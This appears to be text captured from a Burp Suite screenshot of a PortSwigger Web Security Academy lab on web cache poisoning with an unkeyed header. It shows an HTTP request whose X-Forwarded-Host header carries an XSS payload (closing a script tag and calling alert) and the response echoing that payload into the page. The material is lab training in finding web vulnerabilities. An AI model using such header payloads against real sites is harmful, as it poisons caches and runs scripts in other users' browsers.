 请求
美化 Raw Hex Chinese \n
1 GET /product?productId=1 HTTP/2
2 Host: 0a7400090308cfe38024c1b3002200f6.web-security-academy.net
3 Cookie: session=f7a0yNUGBBVgq73df920sMs0w1Z0UwNw
4 Sec-Ch-Ua: "Google Chrome";v="125", "Chromium";v="125", "Not.A/Brand";v="24"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/125.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://0a7400090308cfe38024c1b3002200f6.web-security-academy.net/
15 X-Forwarded-Host: "></script><script>alert(/xss/)//
16 Accept-Encoding: gzip, deflate
17 Accept-Language: zh-CN,zh;q=0.9
18 Priority: u=0, i
19
20
响应
美化 Raw Hex 页面渲染 Chinese
7 Content-Length: 4347
8
9 <!DOCTYPE html>
10 <html>
11 <head>
12 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
13 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
14 <title>
Web cache poisoning with an unkeyed header
</title>
15 </head>
16 <body>
17 <script type="text/javascript" src="//">
</script>
<script>
alert(/xss/)///resources/js/tracking.js">
</script>
18 <script src="/resources/labheader/js/labHeader.js">
</script>
19 <div id="academyLabHeader">
20 <section class='academyLabBanner'>
21 <div class=container>
22 <div class=logo>
</div>
23 <div class=title-container>
24 <h2>
Web cache poisoning with an unkeyed header
</h2>